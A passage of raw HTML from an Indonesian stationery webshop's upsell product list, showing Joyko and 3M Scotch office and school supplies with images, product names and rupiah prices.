href="https://www.stationery.biz.id/joyko-hand-fan-hfn-16.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1001"><span class="product-image-wrapper"><!--mf_product_label_comment_1001--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-16_y10fwt0kw8p5bslv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mainan&#x20;Edukatif&#x20;&amp;&#x20;Alat&#x20;Peraga&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1001 {
    width: 152px;
}
.product-image-container-1001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-16&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.stationery.biz.id/joyko-hand-fan-hfn-16.html">Joyko Hand Fan HFN-16 Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1001" data-price-box="product-id-1001">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1001"  data-price-amount="92600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.stationery.biz.id/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5000" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.stationery.biz.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.stationery.biz.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.stationery.biz.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1254" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-money-counter-machine-mcm-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><!--mf_product_label_comment_1254--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-money-counter-machine-mcm-01_xnxcysqklb1wl8rv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas"/></span></span>  <style>.product-image-container-1254 {
    width: 152px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Money&#x20;Counter&#x20;machine&#x20;MCM-01&#x20;Mesin&#x20;Penghitung&#x20;Uang&#x20;Kertas" href="https://www.stationery.biz.id/joyko-money-counter-machine-mcm-01.html">Joyko Money Counter machine MCM-01 Mesin Penghitung Uang Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1254"  data-price-amount="1569800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.569.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1819" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-punch-pelubang-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1819"><span class="product-image-wrapper"><!--mf_product_label_comment_1819--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-punch-1_2geo07fd1gaukf8i.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Office&#x20;Punch&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1819 {
    width: 152px;
}
.product-image-container-1819 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pelubang&#x20;Pembolong&#x20;Kertas&#x20;Joyko&#x20;Punch&#x20;kecil-sedang-heavy&#x20;duty&#x20;satu&#x20;lubang&#x20;&#x2F;&#x20;2&#x20;lubang&#x20;30-2T&#x20;&#x7C;&#x20;30XL&#x20;&#x7C;&#x20;40XL&#x20;&#x7C;&#x20;85B&#x20;&#x7C;&#x20;No.30&#x20;&#x7C;&#x20;No.30B&#x20;&#x7C;&#x20;No.40&#x20;&#x7C;&#x20;No.85&#x20;&#x7C;&#x20;PU-34&#x20;&#x7C;&#x20;PU-35&#x20;&#x7C;&#x20;P-95" href="https://www.stationery.biz.id/joyko-punch-pelubang-kertas.html">Pelubang Pembolong Kertas Joyko Punch kecil-sedang-heavy duty satu lubang / 2 lubang 30-2T | 30XL | 40XL | 85B | No.30 | No.30B | No.40 | No.85 | PU-34 | PU-35 | P-95</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1819" data-price-box="product-id-1819">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.stationery.biz.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_48" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-48"><span class="product-image-wrapper"><!--mf_product_label_comment_48--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6065_spray_mount_10.25_oz_290_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;grosir&#x20;ada&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-48 {
    width: 152px;
}
.product-image-container-48 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6065&#x20;Spray&#x20;Mount&#x20;10.25&#x20;oz&#x20;290&#x20;gr&#x20;Lem&#x20;Semprot" href="https://www.stationery.biz.id/3m-scotch-6065-spray-mount-10-25-oz-290-gr.html">3M Scotch 6065 Spray Mount 10.25 oz 290 gr Lem Semprot</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="48" data-price-box="product-id-48">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-48"  data-price-amount="157500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 157.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-48"  data-price-amount="174500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 174.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1769" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-color-brush-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1769"><span class="product-image-wrapper"><!--mf_product_label_comment_1769--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorbrushpen-set-1_i54ybmv2lqqyovur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24&#x20;Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Brush&#x20;Pen&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1769 {
    width: 152px;
}
.product-image-container-1769 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Kuas&#x20;10&#x2F;12&#x2F;24&#x2F;36&#x2F;48&#x20;Warna&#x20;Seni&#x20;Gambar&#x20;Lukis&#x20;Joyko&#x20;CLP-06&#x20;CLP-07&#x20;CLP-08&#x20;CLP-13&#x20;CLP-13A&#x20;CLP-21&#x20;CLP-25&#x20;CLP-26&#x20;CLP-30&#x20;CLP-31&#x20;CLP-39&#x20;CLP-40&#x20;CLP-43&#x20;CLP-47&#x20;CLP-47A24" href="https://www.stationery.biz.id/joyko-color-brush-pen.html">Pena Kuas 10/12/24/36/48 Warna Seni Gambar Lukis Joyko CLP-06 CLP-07 CLP-08 CLP-13 CLP-13A CLP-21 CLP-25 CLP-26 CLP-30 CLP-31 CLP-39 CLP-40 CLP-43 CLP-47 CLP-47A24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1769" data-price-box="product-id-1769">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.stationery.biz.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.stationery.biz.id/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1341"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.stationery.biz.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span class="product-image-wrapper"><!--mf_product_label_comment_2122--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_softboard-pinboard-corknoardpapan_mading_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;softboard,&#x20;pinboard,&#x20;atau&#x20;corkboard&#x20;adalah&#x20;papan&#x20;yang&#x20;terbuat&#x20;dari&#x20;bahan&#x20;busa&#x20;yang&#x20;lunak.&#x20;Papan&#x20;ini&#x20;dapat&#x20;digunakan&#x20;untuk&#x20;menempelkan&#x20;kertas&#x20;informasi&#x20;dengan&#x20;menggunakan&#x20;pushpin."/></span></span>  <style>.product-image-container-2122 {
    width: 152px;
}
.product-image-container-2122 span.product-image-wrapper {
